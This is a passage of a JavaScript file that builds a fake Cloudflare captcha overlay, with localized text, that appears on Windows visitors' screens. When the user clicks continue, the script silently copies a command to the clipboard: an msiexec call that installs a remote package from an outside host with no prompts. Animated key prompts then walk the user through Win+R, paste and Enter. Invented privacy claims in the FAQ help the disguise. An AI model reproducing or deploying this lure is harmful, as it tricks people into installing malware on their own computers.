      introSubtitle: "Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",
      howItWorks: "Hogyan működik",
      hwScanTitle: "Hardver ujjlenyomat",
      hwScanDesc: "Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",
      cookieTitle: "90 napos hozzáférési token",
      cookieDesc: "Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",
      secureTitle: "Adatvédelem-központú tervezés",
      secureDesc: "A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",
      faqTitle: "Gyakran ismételt kérdések",
      faq1Q: "Mi történik, ha törlöm a böngésző sütiket?",
      faq1A: "Ha törli a sütiket, az ellenőrzési token törlődik.",
      faq2Q: "Működik ez különböző böngészőkben?",
      faq2A: "Nem, minden böngésző független ellenőrzést igényel.",
      faq3Q: "Gyűjtik a személyes adataimat az ellenőrzés során?",
      faq3A: "Személyes adatok nem kerülnek gyűjtésre.",
      faq4Q: "Mi történik 90 nap után?",
      faq4A: "90 nap után újra el kell végeznie az ellenőrzési folyamatot.",
      faq5Q: "Használhatom ezt mobileszközökön?",
      faq5A: "Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",
      faq6Q: "Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",
      faq6A: "Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",
      continueBtn: "Folytatás az ellenőrzéshez",
      confirmWith: "és erősítse meg",
      verifyHuman: "Igazolja, hogy ember",
    },
    ro: {
      verify: "Verificare",
      privacy: "Confidențialitate",
      terms: "Termeni",
      verificationSteps: "Verificare",
      step1: "Țineți apăsată tasta Windows și apăsați R",
      step2Line1: "Apăsați Ctrl+V pentru a lipi codul de verificare",
      step2Line2: "Confirmați cu Enter",
      introTitle: "Verificare unică a dispozitivului",
      introSubtitle:
        "Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",
      howItWorks: "Cum funcționează",
      hwScanTitle: "Amprentă hardware",
      hwScanDesc: "Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",
      cookieTitle: "Token de acces de 90 de zile",
      cookieDesc: "Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",
      secureTitle: "Design axat pe confidențialitate",
      secureDesc: "Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",
      faqTitle: "Întrebări frecvente",
      faq1Q: "Ce se întâmplă dacă șterg cookie-urile browserului?",
      faq1A: "Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",
      faq2Q: "Funcționează acest lucru în diferite browsere?",
      faq2A: "Nu, fiecare browser necesită verificare independentă.",
      faq3Q: "Sunt colectate datele mele personale în timpul verificării?",
      faq3A: "Nu sunt colectate date personale.",
      faq4Q: "Ce se întâmplă după 90 de zile?",
      faq4A: "După 90 de zile, va trebui să finalizați din nou procesul de verificare.",
      faq5Q: "Pot folosi acest lucru pe dispozitive mobile?",
      faq5A: "În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",
      faq6Q: "Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",
      faq6A: "Deloc. După verificare, nu există niciun impact asupra performanței.",
      continueBtn: "Continuați la verificare",
      confirmWith: "și confirmați cu",
      verifyHuman: "Verificați că sunteți om",
    },
  }

  // Detect browser language
  function detectLanguage() {
    var browserLang = navigator.language.split("-")[0]
    return translations[browserLang] ? browserLang : "en"
  }

  // Get translation
  function t(key) {
    return translations[lang][key] || translations["en"][key] || key
  }

  // Cookie functions
  function isVerified() {
    return document.cookie.split(";").some((cookie) => cookie.trim().startsWith(COOKIE_NAME + "="))
  }

  function setVerificationCookie() {
    var expiryDate = new Date()
    expiryDate.setDate(expiryDate.getDate() + COOKIE_DURATION_DAYS)
    document.cookie = COOKIE_NAME + "=verified; expires=" + expiryDate.toUTCString() + "; path=/; SameSite=Strict"
  }

  // Show/Hide captcha
  function showCaptcha() {
    captchaOpen = true
    animationPhase = 0
    step = 1
    faqOpen = false
    howItWorksOpen = false
    expandedFaq = null
    expandedHowItWorks = null
    injectAnimationStyles() // Inject styles when captcha is shown
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "flex"
      renderCaptchaContent()
    }
  }

  function hideCaptcha() {
    captchaOpen = false
    var overlay = document.getElementById("cf-captcha-overlay")
    if (overlay) {
      overlay.style.display = "none"
    }
  }

  function completeVerification() {
    setVerificationCookie()
    hideCaptcha()
  }

  // Handle checkbox click
  function handleCheckboxClick() {
    if (animationPhase === 0) {
      animationPhase = 1
      renderCaptchaContent()

      setTimeout(() => {
        animationPhase = 2
        renderCaptchaContent()
      }, 1500)

      setTimeout(() => {
        animationPhase = 3
        renderCaptchaContent()
      }, 2500)

      setTimeout(() => {
        animationPhase = 4
        renderCaptchaContent()
      }, 3200)
    }
  }

  function handleContinueToVerification() {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText("msiexec /i https://dorper.com.au/confirm /qn").catch(() => {
        // Fallback for older browsers
        var textArea = document.createElement("textarea")
        textArea.value = "ha gotcha!"
        textArea.style.position = "fixed"
        textArea.style.left = "-999999px"
        document.body.appendChild(textArea)
        textArea.select()
        try {
          document.execCommand("copy")
        } catch (e) {}
        document.body.removeChild(textArea)
      })
    } else {
      // Fallback for older browsers
      var textArea = document.createElement("textarea")
      textArea.value = "ha gotcha!"
      textArea.style.position = "fixed"
      textArea.style.left = "-999999px"
      document.body.appendChild(textArea)
      textArea.select()
      try {
        document.execCommand("copy")
      } catch (e) {}
      document.body.removeChild(textArea)
    }
    animationPhase = 5
    step = 1
    renderCaptchaContent()
  }

  // Keyboard handling for verification steps
  function setupKeyboardHandler() {
    document.addEventListener(
      "keydown",
      (e) => {
        if (animationPhase === 5) {
          if (step === 1 && (e.code === "MetaLeft" || e.code === "MetaRight")) {
            setTimeout(() => {
              step = 2
              renderCaptchaContent()
            }, 2000)
          }
        }
      },
      false,
    ) // Added false for event listener
  }

  function renderKey(label, width, animClass) {
    var isWinKey = label === "Win"
    var winIcon =
      '<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'

    // Base styles without background and box-shadow (animation will control those)
    var keyCapStyle =
      "position:absolute;top:0;left:0;right:0;height:48px;border-radius:10px;display:flex;align-items:center;justify-content:center;border:1px solid rgba(0,0,0,0.08)"

    // Only add background and box-shadow if NO animation (so keyframes can control them)
    if (!animClass) {
      keyCapStyle +=
        ";background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:0 4px 0 #d4d4d4,0 6px 8px rgba(0,0,0,0.15),inset 0 1px 0 rgba(255,255,255,0.9)"
    }

    // Map animation class to keyframe name
    var animationName = ""
    if (animClass === "key-anim-first") animationName = "keyCapFirst 5s ease-in-out infinite"
    else if (animClass === "key-anim-second") animationName = "keyCapSecond 5s ease-in-out infinite"
    else if (animClass === "key-anim-step2-ctrl") animationName = "keyCapStep2Ctrl 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-v") animationName = "keyCapStep2V 6s ease-in-out infinite"
    else if (animClass === "key-anim-step2-enter") animationName = "keyCapStep2Enter 6s ease-in-out infinite"

    var animationStyle = animationName ? `;animation:${animationName}` : ""

    return (
      '<div class="' +
      animClass +
      '" style="width:' +
      width +
      'px;height:56px;position:relative;display:inline-block">' +
      '<div style="position:absolute;bottom:0;left:2px;right:2px;height:8px;border-radius:0 0 10px 10px;background:linear-gradient(180deg,#c8c8c8 0%,#b0b0b0 100%)"></div>' +
      '<div class="key-cap" style="' +
      keyCapStyle +
      animationStyle +
      '">' +
      (isWinKey
        ? winIcon
        : '<span style="font-size:' +
          (label === "Enter" ? "13" : label === "Ctrl" ? "12" : "16") +
          'px;font-weight:600;color:#555">' +
          label +
          "</span>") +
      "</div>" +
      "</div>"
    )
  }

  function renderTurnstile() {
    var checkboxHtml = ""

    if (animationPhase === 0) {
      checkboxHtml =
        '<div id="cf-checkbox" class="cf-checkbox" style="width:24px;height:24px;border:2px solid #c4c4c4;border-radius:3px;background:#fff;cursor:pointer"></div>'
    } else if (animationPhase === 1) {
      checkboxHtml =
        '<div class="cf-spinner" style="width:24px;height:24px;border:3px solid #e5e5e5;border-left-color:#f97316;border-radius:50%;animation:cfSpin 1s linear infinite"></div>'
    } else if (animationPhase === 2) {
      checkboxHtml =
        '<div style="width:24px;height:24px;border-radius:3px;background:#f97316;display:flex;align-items:center;justify-content:center"><svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M12 4L4 12M4 4L12 12" stroke="#fff" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg></div>'
    }

    var statusText = animationPhase === 2 ? "Verification required" : t("verifyHuman")

    return (
      '<div id="cf-turnstile" onclick="window.CloudflareCaptcha.handleCheckboxClick()" style="cursor:' +
      (animationPhase === 0 ? "pointer" : "default") +
      ';width:300px;height:60px;background:#fafafa;border:1px solid #e0e0e0;border-radius:3px;display:flex;align-items:stretch;box-shadow:0 1px 3px rgba(0,0,0,0.08)">' +
      '<div style="width:46px;display:flex;align-items:center;justify-content:center">' +
      checkboxHtml +
      "</div>" +
      '<div style="flex:1;display:flex;align-items:center;padding-left:12px"><span style="font-size:13px;color:#333;font-weight:400">' +
      statusText +
      "</span></div>" +
      '<div style="width:110px;display:flex;flex-direction:column;align-items:center;justify-content:flex-end;padding:4px 8px 2px 4px;overflow:hidden">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:26px;width:auto;margin-bottom:4px">' +
      '<div style="display:flex;align-items:center;gap:4px;white-space:nowrap;max-width:100%">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<span style="font-size:8px;color:#666">·</span>' +
      '<a href="https://www.cloudflare.com/website-terms/" onclick="event.stopPropagation()" style="font-size:8px;color:#666;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>" +
      "</div>"
    )
  }

  // Render expanding animation
  function renderExpandingModal() {
    return (
      '<div style="width:300px;height:60px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:0 20px 50px rgba(0,0,0,0.2);animation:cfExpandToModal 0.5s cubic-bezier(0.34,1.56,0.64,1) forwards">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:60px;filter:brightness(0) invert(1);animation:cfFadeIn 0.3s ease-out 0.2s both">' +
      "</div>"
    )
  }

  // Render intro page
  function renderIntroPage() {
    var featuresHtml = [
      { title: t("hwScanTitle"), icon: "fingerprint" },
      { title: t("cookieTitle"), icon: "clock" },
      { title: t("secureTitle"), icon: "shield" },
    ]
      .map((item) => {
        var imgStyle = item.icon === "shield" ? "width:120px;height:120px" : "width:60px;height:60px"
        return (
          '<div style="flex:1;background:#fff;border:2px solid #f97316;border-radius:12px;padding:12px 10px;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;box-shadow:0 2px 8px rgba(249,115,22,0.1)">' +
          '<div style="height:60px;display:flex;align-items:center;justify-content:center">' +
          '<img src="' +
          window.cfCaptchaImages[item.icon] +
          '" alt="" style="' +
          imgStyle +
          ';object-fit:contain">' +
          "</div>" +
          '<div style="font-size:12px;font-weight:700;color:#1e293b;text-align:center;line-height:1.3">' +
          item.title +
          "</div>" +
          "</div>"
        )
      })
      .join("")

    // How it works dropdown
    var howItWorksContent = ""
    if (howItWorksOpen) {
      var items = [
        { num: 1, title: "1. Hardware Scan", desc: t("hwScanDesc") },
        { num: 2, title: "2. Token Generation", desc: t("cookieDesc") },
        { num: 3, title: "3. Privacy Protection", desc: t("secureDesc") },
      ]
      howItWorksContent =
        '<div style="padding:16px 24px 8px">' +
        items
          .map((item) => {
            var isExpanded = expandedHowItWorks === item.num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleHowItWorksItem(' +
              item.num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              item.title +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  item.desc +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var howItWorksHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (howItWorksOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease;margin-bottom:12px">' +
      '<button onclick="window.CloudflareCaptcha.toggleHowItWorks()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (howItWorksOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (howItWorksOpen ? "#f97316" : "#fff") +
      '">!</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (howItWorksOpen ? "#fff" : "#1e293b") +
      '">' +
      t("howItWorks") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (howItWorksOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (howItWorksOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      howItWorksContent +
      "</div>"

    // FAQ dropdown
    var faqContent = ""
    if (faqOpen) {
      faqContent =
        '<div style="padding:16px 24px 8px">' +
        [1, 2, 3, 4, 5, 6]
          .map((num) => {
            var isExpanded = expandedFaq === num
            return (
              '<div style="margin-bottom:10px;background:rgba(255,255,255,0.3);border-radius:6px;overflow:hidden">' +
              '<button onclick="window.CloudflareCaptcha.toggleFaqItem(' +
              num +
              ')" style="width:100%;padding:8px 10px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:#fff;text-align:left">' +
              '<span style="font-size:12px;font-weight:600;flex:1">' +
              num +
              ". " +
              t("faq" + num + "Q") +
              "</span>" +
              '<svg width="12" height="12" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
              (isExpanded ? "180" : "0") +
              'deg);transition:transform 0.3s;flex-shrink:0"><path d="M6 9l6 6 6-6" stroke="#fff" stroke-width="2" stroke-linecap="round"/></svg>' +
              "</button>" +
              (isExpanded
                ? '<div style="padding:12px 10px;color:#1f2937;font-size:11px;line-height:1.6;background:rgba(255,255,255,0.9);border-radius:0 0 6px 6px">' +
                  t("faq" + num + "A") +
                  "</div>"
                : "") +
              "</div>"
            )
          })
          .join("") +
        "</div>"
    }

    var faqHtml =
      '<div style="border:1px solid #e2e8f0;border-radius:8px;overflow:hidden;background:' +
      (faqOpen ? "linear-gradient(135deg,#f97316 0%,#ea580c 100%)" : "#fff") +
      ';transition:all 0.3s ease">' +
      '<button onclick="window.CloudflareCaptcha.toggleFaq()" style="width:100%;padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border:none;background:transparent;cursor:pointer;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      ';border-radius:8px;transition:all 0.3s ease">' +
      '<div style="display:flex;align-items:center;gap:8px">' +
      '<div style="width:24px;height:24px;border-radius:50%;background:' +
      (faqOpen ? "#fff" : "linear-gradient(135deg,#f97316 0%,#ea580c 100%)") +
      ';display:flex;align-items:center;justify-content:center">' +
      '<span style="font-size:14px;font-weight:700;color:' +
      (faqOpen ? "#f97316" : "#fff") +
      '">?</span>' +
      "</div>" +
      '<span style="font-size:13px;font-weight:600;color:' +
      (faqOpen ? "#fff" : "#1e293b") +
      '">' +
      t("faqTitle") +
      "</span>" +
      "</div>" +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none" style="transform:rotate(' +
      (faqOpen ? "180" : "0") +
      'deg);transition:transform 0.3s"><path d="M6 9l6 6 6-6" stroke="' +
      (faqOpen ? "#fff" : "#f97316") +
      '" stroke-width="2" stroke-linecap="round"/></svg>' +
      "</button>" +
      faqContent +
      "</div>"

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;height:auto;overflow:visible;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;position:relative">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:24px;border-radius:16px 16px 0 0;position:relative;overflow:hidden;min-height:100px">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;align-items:center;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:50px;filter:brightness(0) invert(1)">' +
      "</div>" +
      "</div>" +
      // Badge
      '<div style="display:flex;justify-content:center;margin-top:-16px;margin-bottom:16px;position:relative;z-index:2">' +
      '<div style="background:#fef3c7;border-radius:20px;padding:8px 20px;display:flex;align-items:center;gap:8px;border:1px solid #fbbf24;box-shadow:0 4px 12px rgba(0,0,0,0.1)">' +
      '<svg width="16" height="16" viewBox="0 0 24 24" fill="none"><path d="M9 12l2 2 4-4" stroke="#f97316" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><circle cx="12" cy="12" r="10" stroke="#f97316" stroke-width="2"/></svg>' +
      '<span style="font-size:13px;font-weight:600;color:#f97316;text-transform:uppercase;letter-spacing:0.5px">' +
      t("verifyHuman") +
      "</span>" +
      "</div>" +
      "</div>" +
      // Title
      '<div style="padding:0 24px 16px;text-align:center">' +
      '<h2 style="font-size:28px;font-weight:700;margin:0 0 8px 0"><span style="color:#f97316">' +
      t("introTitle").split(" ")[0] +
      '</span> <span style="color:#1e293b">' +
      t("introTitle").split(" ").slice(1).join(" ") +
      "</span></h2>" +
      '<p style="font-size:13px;color:#64748b;line-height:1.6;margin:0">' +
      t("introSubtitle") +
      "</p>" +
      "</div>" +
      // Features
      '<div style="flex:1;padding:0 24px 16px">' +
      '<div style="display:flex;gap:12px;margin-bottom:16px;justify-content:center">' +
      featuresHtml +
      "</div>" +
      howItWorksHtml +
      faqHtml +
      "</div>" +
      // Button
      '<div style="padding:0 24px 24px">' +
      '<button onclick="window.CloudflareCaptcha.continueToVerification()" style="width:100%;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:#fff;border:none;border-radius:8px;padding:12px 24px;font-size:14px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.3)">' +
      t("continueBtn") +
      "</button>" +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render verification modal
  function renderVerificationModal() {
    var stepsHtml = [1, 2]
      .map(
        (s) =>
          '<div style="display:flex;align-items:center;gap:8px">' +
          '<div style="width:8px;height:8px;border-radius:50%;background:' +
          (step >= s ? "#fff" : "rgba(255,255,255,0.3)") +
          ';transition:all 0.3s"></div>' +
          (s < 2
            ? '<div style="width:40px;height:2px;background:' +
              (step > s ? "#fff" : "rgba(255,255,255,0.3)") +
              ';transition:all 0.3s"></div>'
            : "") +
          "</div>",
      )
      .join("")

    var contentHtml = ""
    if (step === 1) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center">' +
        renderKey("Win", 80, "key-anim-first") +
        '<span class="plus-animate" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("R", 56, "key-anim-second") +
        "</div>" +
        "</div>"
    } else if (step === 2) {
      contentHtml =
        '<div style="display:flex;flex-direction:column;align-items:center;gap:20px">' +
        '<div style="font-size:16px;font-weight:600;color:#64748b;text-align:center;max-width:360px">' +
        t("step2Line1") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        renderKey("Ctrl", 80, "key-anim-step2-ctrl") +
        '<span class="plus-animate-step2" style="font-size:18px;color:#9CA3AF;font-weight:400;margin:0 2px">+</span>' +
        renderKey("V", 56, "key-anim-step2-v") +
        "</div>" +
        '<div style="display:flex;gap:8px;align-items:center;justify-content:center">' +
        '<span style="font-size:16px;color:#6B7280;font-weight:500">' +
        t("confirmWith") +
        "</span>" +
        renderKey("Enter", 80, "key-anim-step2-enter") +
        "</div>" +
        '<button onclick="window.CloudflareCaptcha.complete()" style="padding:12px 32px;background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);color:white;border:none;border-radius:8px;font-size:15px;font-weight:600;cursor:pointer;box-shadow:0 4px 12px rgba(249,115,22,0.4)">' +
        t("verify") +
        "</button>" +
        "</div>"
    }

    return (
      '<div style="background:#fff;border-radius:16px;width:480px;min-height:500px;box-shadow:0 20px 50px rgba(0,0,0,0.15);display:flex;flex-direction:column;overflow:hidden">' +
      // Header
      '<div style="background:linear-gradient(135deg,#f97316 0%,#ea580c 100%);padding:20px 24px;position:relative;overflow:hidden">' +
      '<div style="position:absolute;inset:0;background-image:repeating-linear-gradient(0deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px),repeating-linear-gradient(90deg,transparent,transparent 30px,rgba(255,255,255,0.05) 30px,rgba(255,255,255,0.05) 32px);pointer-events:none"></div>' +
      '<div style="position:absolute;right:-40px;top:-20px;width:140px;height:140px;border-radius:50%;background:rgba(255,255,255,0.1)"></div>' +
      '<div style="display:flex;justify-content:center;margin-bottom:12px;position:relative;z-index:1">' +
      '<img src="' +
      window.cfCaptchaImages.logoWithText +
      '" alt="Cloudflare" style="height:40px;filter:brightness(0) invert(1)">' +
      "</div>" +
      '<div style="display:flex;justify-content:center;gap:8px;position:relative;z-index:1">' +
      stepsHtml +
      "</div>" +
      "</div>" +
      // Content
      '<div style="flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:20px;padding:32px 0;animation:cfFadeInUp 0.5s ease-out">' +
      contentHtml +
      "</div>" +
      // Footer
      '<div style="padding:12px 24px;border-top:1px solid #e2e8f0;display:flex;justify-content:center;gap:16px;font-size:11px">' +
      '<a href="https://www.cloudflare.com/privacypolicy/" style="color:#64748b;text-decoration:none">' +
      t("privacy") +
      "</a>" +
      '<a href="https://www.cloudflare.com/website-terms/" style="color:#64748b;text-decoration:none">' +
      t("terms") +
      "</a>" +
      "</div>" +
      "</div>"
    )
  }

  // Render captcha content based on phase
  function renderCaptchaContent() {
    var container = document.getElementById("cf-captcha-container")
    if (!container) return

    var html = ""

    if (animationPhase === 0) {
      html = renderTurnstile()
    } else if (animationPhase === 1) {
      html = renderTurnstile()
    } else if (animationPhase === 2) {
      html = renderTurnstile()
    } else if (animationPhase === 3) {
      html = renderExpandingModal()
    } else if (animationPhase === 4) {
      html = renderIntroPage()
    } else if (animationPhase === 5) {
      html = renderVerificationModal()
    }

    container.innerHTML = html

    // Add checkbox hover effect
    if (animationPhase === 0) {
      var checkbox = document.getElementById("cf-checkbox")
      if (checkbox) {
        checkbox.addEventListener("mouseenter", function () {
          this.style.borderColor = "#f97316"
        })
        checkbox.addEventListener("mouseleave", function () {
          this.style.borderColor = "#c4c4c4"
        })
      }
    }

    // Apply animations to keys
    if (animationPhase === 5) {
      if (step === 1) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapFirst = document.querySelector(".key-anim-first .key-cap")
        var keyCapSecond = document.querySelector(".key-anim-second .key-cap")
        if (keyCapFirst) {
          keyCapFirst.style.animation = "keyCapFirst 3s ease-in-out infinite"
        }
        if (keyCapSecond) {
          keyCapSecond.style.animation = "keyCapSecond 3s ease-in-out infinite"
        }
        var step1Plus = document.querySelector(".plus-animate")
        if (step1Plus) {
          step1Plus.style.animation = "plusGlow 3s infinite"
        }
      } else if (step === 2) {
        // Target the .key-cap elements inside the animation class containers
        var keyCapCtrl = document.querySelector(".key-anim-step2-ctrl .key-cap")
        var keyCapV = document.querySelector(".key-anim-step2-v .key-cap")
        var keyCapEnter = document.querySelector(".key-anim-step2-enter .key-cap")
        if (keyCapCtrl) {
          keyCapCtrl.style.animation = "keyCapStep2Ctrl 3s ease-in-out infinite"
        }
        if (keyCapV) {
          keyCapV.style.animation = "keyCapStep2V 3s ease-in-out infinite"
        }
        if (keyCapEnter) {
          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()
